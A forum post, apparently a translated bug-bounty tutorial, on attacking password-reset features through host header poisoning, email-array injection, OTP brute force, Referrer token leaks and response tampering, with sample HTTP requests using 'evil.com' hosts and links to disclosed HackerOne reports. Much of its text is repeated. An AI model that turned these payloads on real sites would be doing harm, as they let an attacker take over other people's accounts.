Father
Professional
- Messages
- 2,602
- Reaction score
- 837
- Points
- 113

In this article, I will walk you through finding errors related to resetting a user's password. So, before explaining the possible attacks, let's take a look at the general ways to implement password reset functions.
Password reset function implementations:
For every developer, implementing the password reset function is an interesting part. Here he designs the logic and then implements it in code. There is no well-defined industry standard on how to implement a secure password reset feature in your application. Thus, each application has its own way of doing this, for example, via email, unique URLs, temporary passwords, security questions, one-time passwords, etc.
Here is a list of the most commonly used methods:
Using the password reset function
The exploitation of the password reset feature can be quite interesting. This can lead to high severity errors, such as account hijacking, as well as less serious ones, such as a weak token implementation. Let's take a look at some of them:
1. Leaked token due to host header poisoning.
The attacker modifies the host header in the request to reset the target's password to his own domain.
Trusting the company, the victim clicks on the reset link. Since the link is generated using the host header, instead of a legitimate site, it leads to the attacker's website. When a target visits this site, their password reset token is sent to the attacker. The attacker now resets the target's password using its token.

Examples of similar vulnerabilities:

 t.me
t.me
2. Sending an array of email addresses instead of a single email address.
In this attack, an attacker can send a password reset link to an arbitrary email address using multiple email addresses instead of one address, which could lead to a complete hijacking of the account.
Original request body:
changes to:
This way, the password reset link will be sent to both the victim and the attacker. And an attacker can use it to completely hijack the account.
Additional Information:

 t.me
t.me
3. Selection of a one-time password for reset.
Now, for the case where the app password reset feature is based on OTP verification. Many programs consider the absence of a speed limit for entering a password acceptable. Thus, we can try OTP brute-force.
We can reset the account password by intercepting the OTP check request and looping through the 6 digit number. Using this, it is possible to change and reset the password of any account by changing the user data and iterating over the password to reset.

Examples of such vulnerabilities:


4. Leaked password reset token via Referrer header.
The HTTP Referrer is an optional HTTP header that contains the address of the previous web page from which the current requested page was linked.

Exploitation:
• Request a password reset to your email address
• Click on the link to reset your password
• Do not change your password
• Go to any third party website (ex: Facebook, Twitter)
• Intercept the request in the Burp Suite proxy
• Check if the password reset token is leaking in the Referrer header.
Examples of such vulnerabilities:



5. Manipulation of answers: replace a bad answer with a good one.
Manipulating responses can lead to minor vulnerabilities. You can use normal password first and record the server response when you entered the correct OTP / token. Then try again with the wrong OTP / token and replace the unauthorized response with a successful one.
We are looking for an answer to a request like this:
And change it to the correct one:
Thereby bypassing the reset function.

For more details about this example, see here:
 medium.com
medium.com
Password reset function implementations:
For every developer, implementing the password reset function is an interesting part. Here he designs the logic and then implements it in code. There is no well-defined industry standard on how to implement a secure password reset feature in your application. Thus, each application has its own way of doing this, for example, via email, unique URLs, temporary passwords, security questions, one-time passwords, etc.
Here is a list of the most commonly used methods:
- Email with unique URL to reset your password
- Email sent with temporary password or current password
- Using security questions and then providing a password reset option
- Using OTP (One Time Passwords) or Multi-Factor Authentication
Using the password reset function
The exploitation of the password reset feature can be quite interesting. This can lead to high severity errors, such as account hijacking, as well as less serious ones, such as a weak token implementation. Let's take a look at some of them:
1. Leaked token due to host header poisoning.
The attacker modifies the host header in the request to reset the target's password to his own domain.
Code:
GET https://redacted.com/reset.php?email=foo@bar.com HTTP / 1.1
Host: evil.comTrusting the company, the victim clicks on the reset link. Since the link is generated using the host header, instead of a legitimate site, it leads to the attacker's website. When a target visits this site, their password reset token is sent to the attacker. The attacker now resets the target's password using its token.

Examples of similar vulnerabilities:

IRCCloud disclosed on HackerOne: Host Header Injection - irccloud.com
Host Header Injection Attack - irccloud.com An attacker can manipulate the Host header as seen by the web application and cause the application to behave in unexpected ways. Very often multiple websites are hosted on the same IP address. This is where the Host Header comes in. This header...
hackerone.com
SHADOW:Group
🖇 Захват аккаунта через утечку токена сброса Простой способ, который можно попробовать при тестировании веб-приложений: 1 - Настройте Burp на перехват запросов в браузере; 2 - Сделайте запрос на сброс пароля; 3 - Откройте электронное письмо для сброса пароля в отдельном браузере (без Burp) и...
2. Sending an array of email addresses instead of a single email address.
In this attack, an attacker can send a password reset link to an arbitrary email address using multiple email addresses instead of one address, which could lead to a complete hijacking of the account.
Code:
POST https://example.com/api/v1/password_reset HTTP / 1.1Original request body:
Code:
{"email_address": "xyz@gmail.com"}changes to:
Code:
{"email_address": ["admin@breadcrumb.com", "attacker@evil.com"]}This way, the password reset link will be sent to both the victim and the attacker. And an attacker can use it to completely hijack the account.
Additional Information:
Upserve disclosed on HackerOne: Ability to reset password for account
The attacker was able to send a password reset link to an arbitrary email by sending an array of email addresses instead of a single email address. POST https://hq.breadcrumb.com/api/v1/password_reset HTTP/1.1 with body like {"email_address":["admin@breadcrumb.com","attacker@evil.com"]}
hackerone.com
SHADOW:Group
📮 Добавление электронного адреса в передаваемый параметр для захвата аккаунта Один из стандартных способов восстановления пароля - это отправка ссылки для сброса на адрес электронной почты, к которой привязан аккаунт. Можно попробовать перехватить запрос и добавить туда ещё один email адрес...
3. Selection of a one-time password for reset.
Now, for the case where the app password reset feature is based on OTP verification. Many programs consider the absence of a speed limit for entering a password acceptable. Thus, we can try OTP brute-force.
We can reset the account password by intercepting the OTP check request and looping through the 6 digit number. Using this, it is possible to change and reset the password of any account by changing the user data and iterating over the password to reset.

Examples of such vulnerabilities:
Bumble disclosed on HackerOne: Bruteforce password recovery code
## Summary It's possible to bruteforce recovery code from SMS as iOS application doesn't have limits for incorrect inputs. I have tried 50+ different combinations until I reached code from SMS. ## Steps To Reproduce 1. Click "Use another option" on application startup view 1. Enter your phone...
hackerone.com

Infogram disclosed on HackerOne: No Rate limit on Password Reset...
Hello Infogram Security Team *************************** ###Description:- I have identified that when resetting the password, the request has no rate limit which then can be used to brute force through one request. Which can be annoying to the infogram users. ###Steps to reproduce:- * Request...
hackerone.com
4. Leaked password reset token via Referrer header.
The HTTP Referrer is an optional HTTP header that contains the address of the previous web page from which the current requested page was linked.

Exploitation:
• Request a password reset to your email address
• Click on the link to reset your password
• Do not change your password
• Go to any third party website (ex: Facebook, Twitter)
• Intercept the request in the Burp Suite proxy
• Check if the password reset token is leaking in the Referrer header.
Examples of such vulnerabilities:
Semrush disclosed on HackerOne: Password reset token leakage via...
Hi Team, I have found that if user open the link of reset password and than click on any external links within the reset password page its leak password reset token in referer header. Steps to reproduce: 1.Open Password reset page from email. 2.Click on any social media link(on follow us...
hackerone.com

Aspen disclosed on HackerOne: Password reset token leak on third...
Hi Security Team, ******************************************* #Description It has been identified that the application is leaking referrer token to third party sites. In this case it was found that the password reset token is being leaked to third party sites which is a issue knowing the fact...
hackerone.com
Stripo Inc disclosed on HackerOne: Password token leak via Host header
#Password token leak via Host header -------------- ##Vulnerability Description: Token will be leaked by the Server to that third party site and that token can be used by third parties to reset the password and take over the account & directly login in your account ##Steps To Reproduce: 1)...
hackerone.com
5. Manipulation of answers: replace a bad answer with a good one.
Manipulating responses can lead to minor vulnerabilities. You can use normal password first and record the server response when you entered the correct OTP / token. Then try again with the wrong OTP / token and replace the unauthorized response with a successful one.
We are looking for an answer to a request like this:
Code:
HTTP / 1.1 401 Unauthorized ("message": "unsuccessful", "statusCode": "403", "errorDescription": "Unsuccessful")And change it to the correct one:
Code:
HTTP / 1.1 200 OK
("message": "success", "statusCode": "200", "errorDescription": "Success")Thereby bypassing the reset function.

For more details about this example, see here:
How I found the most critical bug in live bug bounty event?
Hey Folks! Hope you guys are doing great.
 medium.com
medium.com

